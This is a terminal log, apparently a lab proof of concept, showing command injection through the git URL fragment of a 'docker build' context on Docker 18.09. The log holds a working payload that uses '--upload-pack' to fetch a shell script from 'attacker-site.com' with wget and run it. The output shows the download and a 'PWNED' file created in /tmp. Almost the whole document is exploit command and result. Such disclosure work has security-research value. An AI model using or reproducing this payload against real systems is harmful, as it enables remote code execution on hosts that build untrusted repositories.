 fahimeh@ubuntu:~$ ping attacker-site.com
PING attacker-site.com (192.168.56.136) 56(84) bytes of data.
64 bytes from attacker-site.com (192.168.56.136): icmp_seq=1 ttl=64 time=0.782 ms
^C
--- attacker-site.com ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.782/0.782/0.782/0.000 ms
fahimeh@ubuntu:~$ docker build "git@github.com/a/b.git#--upload-pack=wget attacker-site.com/poc.sh;sh poc.sh;:"
unable to prepare context: unable to 'git clone' to temporary context directory: error fetching: --2024-02-23 17:13:04--  h
ttp://attacker-site.com/poc.sh
Resolving attacker-site.com (attacker-site.com)... 192.168.56.136
Connecting to attacker-site.com (attacker-site.com)|192.168.56.136|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17 [text/x-sh]
Saving to: ‘poc.sh’
0K 100% 1.92M=0s
2024-02-23 17:13:04 (1.92 MB/s) - ‘poc.sh’ saved [17/17]
wget attacker-site.com/poc.sh;sh poc.sh; 'git@github.com/a/b.git': 1: wget attacker-site.com/poc.sh;sh poc.sh; 'git@github.
com/a/b.git': git@github.com/a/b.git: not found
fatal: Could not read from remote repository.
Please make sure you have the correct access rights
and the repository exists.
: exit status 128
fahimeh@ubuntu:~$ ls
containerd.io_1.2.2-3_amd64.deb docker-ce-cli_18.09.3~3-0~ubuntu-bionic_amd64.deb runc-test
docker-buildx-plugin_0.10.2-1~ubuntu.18.04~bionic_amd64.deb index.html
docker-ce_18.09.3~3-0~ubuntu-bionic_amd64.deb poc.sh
fahimeh@ubuntu:~$ ls /tmp/
PWNED
snap-private-tmp
systemd-private-290c1246fad94804b5370106f10c914b-systemd-resolved.service-PBHmcG
systemd-private-290c1246fad94804b5370106f10c914b-systemd-timesyncd.service-cfDs8M
vmware-root_854-2697532808
fahimeh@ubuntu:~$